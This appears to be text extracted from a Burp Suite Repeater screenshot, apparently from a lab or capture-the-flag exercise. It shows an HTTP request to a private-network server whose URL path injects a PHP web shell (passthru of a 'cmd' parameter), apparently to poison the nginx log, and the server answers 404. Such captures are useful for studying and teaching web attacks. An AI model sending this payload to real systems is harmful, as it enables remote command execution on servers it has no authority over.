 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.199.153 ?
Request
Raw Params Headers Hex
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.199.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.153/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Tue, 24 Sep 2019 15:49:01 GMT
Content-Type: text/html
Connection: close
Content-Length: 168
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>